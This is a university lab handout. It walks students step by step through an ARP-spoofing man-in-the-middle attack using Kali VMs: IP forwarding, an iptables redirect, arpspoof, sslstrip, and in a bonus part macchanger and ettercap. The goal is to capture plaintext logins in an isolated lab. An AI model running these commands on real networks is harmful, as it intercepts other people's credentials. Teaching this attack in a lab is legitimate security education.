What you need: Kali101 Linux and Windows XP VMs.
Import them in your Virtual box.
User name of kali: root PWD: SCIA472 (They are Shift+S Shift+S Shift+I Shift+A 472).
This lab can steal all the passwords in a subnet. Please set the network of them to bridged adapter mode, turn off the firewall of Win XP, and give the WinXP 1024M memory.

1 Find you default gateway and interface connected with the victim in Kali: netstat -r
In this lab, it should be 192.168.0.1 and the interface is eth0. Write down them for later reference.
2 Find your WinXP’s IP address (it is the victim) in Window XP: ipconfig /all
Write your victim’s IP address.
3 Start a new terminal in Kali, type the following command:
echo 1 > /proc/sys/net/ipv4/ip_forward
This command enables ip forwarding by writing the value 1 in the file specified path.
Remember to do any MITM we need our box to act like a router and be able to forward packets that does not have its ip address in it as the destination.
4 Now we need to set up iptables, so that it will redirect traffic from port 80 to port 10000.
iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-port 10000
It starts iptables. –t=tables, nat=this table is consulted when a packet that creates a new connection is encounted. –A is an instruction to append one or more rules to the accepted chain. PREROUTING is one of the built-ins of the NAT table option. It is for altering packets as soon as they come in. –p specifies a protocol, in this case we said tcp. –destination-port we specify port 80 as the destination port. –j specifies an action. And we follow that with the action of redirect (REDIRECT). We redirect to port 10000 because this is the port sslstrip listens on by default.
5 Now just open up another terminal and get ip address of your victim (ip address of your Windows XP).
6 arpspoof -i eth0 (your interface) -t victim’s ip (WinXp’s address) default gateway’s ip (192.168.0.1)
-t= target, Arpspoof basically sends arp replies to the target (you WinXp’s address).
The second ip is gateway’s ip, which is the ip we are “pretending” to be. Essentially we are telling the target that we are the gateway.
7 sslstrip -k -l 10000 -w /root/Desktop/sslstrip.log
-k= kill all the sessions in the progress (forces the target ssl session to restart if already going, allows for the tool to work on sessions already established), -l= listening on port 10000. –w=write the logs into /root/Desktop/sslstrip.log file.

Now tracking the log file which sslstrip produces.
8 In your 1st terminal in Kali: tail -f /root/Desktop/sslstrip.log
10 In Windows XP, Open IE explore, delete history files, login your amazon account and gmail account using a fake password. (you can try the online bank account later).
11 You will see the passwords in plain text in terminal and sslstrip.log
Take a screenshot showing this in Kali by Applications->Accessories->Screenshot
12 In Windows Xp, Open Firefox, login your facebook and gmail accout
13 What’s the difference between this results and the previous results?
14 Submit a screen image like this to Blackboard.
Refer to: http://robospatula.blogspot.com/2013/12/man-in-the-middle-attack-arpspoof-sslstrip.html
Extra bonus: (3 points)
15 Open a new terminal:
ifconfig eth0 down
macchanger -mac 00:22:33:44:55:66 eth0 (my interface)
ifconfig eth0 up
16 ettercap -T -q -M arp:remote /victim’s ip/ /gateway’s ip/
(there is no space between / and IP address)
-T simply specifies text only mode. –q specifies quiet mode. Does not print packet content (since we don’t need this). –I eth0 specifies ethernet 0 as the interface to listen on.
17 sslstrip -k -l 10000 -w /root/Desktop/ettercap.log
In Windows Xp, start IE explore, login your gmail account. Return to kali machine,
18 Open a new terminal:
tail -f /root/Desktop/ettercap.log
You can see the passwords in the terminal. Save a screen image.
19 Write down your comments on this lab at the end of your report.
20 Turn it in Blackboard.